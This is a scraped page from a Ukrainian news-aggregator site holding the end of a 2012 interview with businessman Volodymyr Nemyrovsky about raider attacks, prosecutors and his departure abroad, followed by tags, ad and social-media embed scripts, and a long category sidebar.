<p>— Арсений Яценюк – политик, оппозиционер, и делает в данной ситуации то, что может. В качестве поддержки у нас есть группа народных депутатов, которая выезжает по различным обстоятельствам в Одессу. В частности, это Геннадий Москаль и Руслан Князевич, которые достойно себя проявили.</p>
<p>У нас была попытка захвата телеканала. И Князевич со своим мандатом, со своим напором не дал этому произойти. Геннадий Москаль прорвался на пресс-конференцию закрытого типа, которую пыталась провести прокуратура. Он провел за собой 18 журналистов и перевел пресс-конференцию прокуратуры из формата «рассказать о том, что хочется» в формат «рассказать, что есть на самом деле».</p>
<p>И зампрокурора, который ее проводил, просто сбежал с нее под улюлюканье прессы.</p>
<p><strong>— Вы после всех этих событий решили уехать из Украины. Вы скрываетесь?</strong></p>
<p>— Я не скрываюсь. Если ты хочешь довести дело до конца, ты должен руководить процессом. На мне — политическая работа, областная партийная организация, медийная работа, на мне защита своего предприятия.</p>
<p>Риск оказаться в следственном изоляторе слишком велик. Поэтому мной и лидером партии Арсением Яценюком было принято решение выехать пока за территорию Украины.</p>
<p><strong>— Где именно вы находитесь — это секрет?</strong></p>
<p>— Нет, это не в секрете. Сегодня и сейчас я нахожусь в городе Иерусалим, у меня прошла встреча с председателем парламента Израиля Руби Ривлином. Мы с ним старые знакомые. Планирую на следующей неделе быть в Бельгии, встречаться с западной прессой. Хочу привлечь внимание к некоторым процессам, которые проходят на Украине, в частности, в сфере свободы слова.</p>
<p><strong>— Вы планируете вернуться в Украину в ближайшее время?</strong></p>
<p>— Да, я веду судебные процессы, выстраиваю систему защиты. Да, меня смогут задержать на какое-то количество времени. Это не страшно, я в армии сидел на гауптвахте. Самое главное – понимать, что тебе не дадут надуманную санкцию. А мне надо и выборы провести, и бизнес отстоять, и сделать все, чтобы власть поменялась.</p>
<p>&nbsp;</p>
<p><strong>Сергей Лещенко, <a href="http://www.pravda.com.ua/articles/2012/02/28/6959655/" target="_blank">Украинская правда</a></strong></p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9" rel="category">Рейдери</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=rodovid-bank" rel="tag">«Родовид-Банк»</a>, <a href="https://40ka.info/?tag=avramov" rel="tag">Аврамов</a>, <a href="https://40ka.info/?tag=aresty" rel="tag">аресты</a>, <a href="https://40ka.info/?tag=arsenyj-yatsenyuk" rel="tag">Арсений Яценюк</a>, <a href="https://40ka.info/?tag=biznes" rel="tag">бізнес</a>, <a href="https://40ka.info/?tag=byut" rel="tag">БЮТ</a>, <a href="https://40ka.info/?tag=vladimir-nemirovskij" rel="tag">Владимир Немировский</a>, <a href="https://40ka.info/?tag=gennadij-moskal" rel="tag">Геннадій Москаль</a>, <a href="https://40ka.info/?tag=deputat" rel="tag">депутат</a>, <a href="https://40ka.info/?tag=doverennoe-lico" rel="tag">доверенное лицо</a>, <a href="https://40ka.info/?tag=doneck" rel="tag">Донецк</a>, <a href="https://40ka.info/?tag=donetskaya-mafyya" rel="tag">донецкая мафия</a>, <a href="https://40ka.info/?tag=eduard-matvijchuk" rel="tag">Едуард Матвийчук</a>, <a href="https://40ka.info/?tag=ivan-ivanovich-avramov" rel="tag">Иван Иванович Аврамов</a>, <a href="https://40ka.info/?tag=ierusalim" rel="tag">Иерусалим</a>, <a href="https://40ka.info/?tag=ivanyushhenko" rel="tag">Іванющенко</a>, <a href="https://40ka.info/?tag=koksovye-sxemy" rel="tag">коксовые схемы</a>, <a href="https://40ka.info/?tag=kontrabanda" rel="tag">контрабанда</a>, <a href="https://40ka.info/?tag=kostusev" rel="tag">Костусев</a>, <a href="https://40ka.info/?tag=krysha" rel="tag">крыша</a>, <a href="https://40ka.info/?tag=militsiya" rel="tag">міліція</a>, <a href="https://40ka.info/?tag=natalya-korolevskaya" rel="tag">Наталья Королевская</a>, <a href="https://40ka.info/?tag=obyski" rel="tag">обыски</a>, <a href="https://40ka.info/?tag=odessa" rel="tag">Одесса</a>, <a href="https://40ka.info/?tag=peredel-sobstvennosti" rel="tag">передел собственности</a>, <a href="https://40ka.info/?tag=problemy-s-nalogovoj" rel="tag">проблемы с налоговой</a>, <a href="https://40ka.info/?tag=prokuratura" rel="tag">прокуратура</a>, <a href="https://40ka.info/?tag=rejdery" rel="tag">рейдеры</a>, <a href="https://40ka.info/?tag=rubi-rivlin" rel="tag">Руби Ривлин</a>, <a href="https://40ka.info/?tag=ruslan-knyazevich" rel="tag">Руслан Князевич</a>, <a href="https://40ka.info/?tag=smotryashhij" rel="tag">смотрящий</a>, <a href="https://40ka.info/?tag=specpodrazdelenie-sokol" rel="tag">спецподразделение "Сокол"</a>, <a href="https://40ka.info/?tag=stalkanat" rel="tag">Стальканат</a>, <a href="https://40ka.info/?tag=stalkanat-silur" rel="tag">Стальканат-Силур</a>, <a href="https://40ka.info/?tag=sudebnye-processy" rel="tag">судебные процессы</a>, <a href="https://40ka.info/?tag=sudya-ivanov" rel="tag">судья Иванов</a>, <a href="https://40ka.info/?tag=ubop" rel="tag">УБОП</a>, <a href="https://40ka.info/?tag=ugolnye-sxemy" rel="tag">угольные схемы</a>, <a href="https://40ka.info/?tag=front-zmin" rel="tag">Фронт змін</a>, <a href="https://40ka.info/?tag=yuliya-tymoshenko" rel="tag">Юлія Тимошенко</a>, <a href="https://40ka.info/?tag=yura-enakievskij" rel="tag">Юра Енакиевский</a>, <a href="https://40ka.info/?tag=yurij-ivanyushhenko" rel="tag">Юрій Іванющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Владимир Немировский: Поменяли только костюмы — с Adidas на Brioni. И вместо бейсбольных бит теперь — прокуроры и МВД</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
